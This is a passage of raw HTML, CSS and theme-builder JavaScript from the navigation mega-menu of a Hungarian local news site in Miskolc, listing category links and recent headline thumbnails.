info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1498";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "375";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/"  rel="bookmark" class="td-image-wrap " title="Gyűjts, játssz, nyerj a MiReHu-val" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/"  rel="bookmark" title="Gyűjts, játssz, nyerj a MiReHu-val">Gyűjts, játssz, nyerj a MiReHu-val</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" class="td-image-wrap " title="A sűrű köd feloszlik, de estére visszatér" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-696x387.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" title="A sűrű köd feloszlik, de estére visszatér">A sűrű köd feloszlik, de estére visszatér</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bogyo__baboca_es_masok_a_rajfilmunnepen/"  rel="bookmark" class="td-image-wrap " title="Bogyó, Babóca és mások a rajfilmünnepen" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Bogyo__Baboca_es_masok_a_rajfilmunnepen.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bogyo__baboca_es_masok_a_rajfilmunnepen/"  rel="bookmark" title="Bogyó, Babóca és mások a rajfilmünnepen">Bogyó, Babóca és mások a rajfilmünnepen</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ok_az_idei_prima_dijasok/"  rel="bookmark" class="td-image-wrap " title="Ők az idei Prima díjasok" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_ok_az_idei_Prima_dijasok.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ok_az_idei_prima_dijasok/"  rel="bookmark" title="Ők az idei Prima díjasok">Ők az idei Prima díjasok</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6321";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1581";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/"  rel="bookmark" class="td-image-wrap " title="November 29-én Vadlúd Sokadalom Tatán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/"  rel="bookmark" title="November 29-én Vadlúd Sokadalom Tatán">November 29-én Vadlúd Sokadalom Tatán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var/"  rel="bookmark" class="td-image-wrap " title="Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var-1-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kikaptak_a_portugalok__a_magyarokra_vasarnap_sorsdonto_meccs_var/"  rel="bookmark" title="Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár">Kikaptak a portugálok, a magyarokra vasárnap sorsdöntő meccs vár</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenes_szuronap_a_szell_kalman_teren/"  rel="bookmark" class="td-image-wrap " title="Ingyenes szűrőnap a Széll Kálmán téren" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ingyenes_szuronap_a_Szell_Kalman_teren-1-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenes_szuronap_a_szell_kalman_teren/"  rel="bookmark" title="Ingyenes szűrőnap a Széll Kálmán téren">Ingyenes szűrőnap a Széll Kálmán téren</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/unnepi_programsorozat_elozi_meg_az_1000__eloadast/"  rel="bookmark" class="td-image-wrap " title="Ünnepi programsorozat előzi meg az 1000. előadást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_unnepi_programsorozat_elozi_meg_az_1000__eloadast-2-696x497.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/unnepi_programsorozat_elozi_meg_az_1000__eloadast/"  rel="bookmark" title="Ünnepi programsorozat előzi meg az 1000. előadást">Ünnepi programsorozat előzi meg az 1000. előadást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image 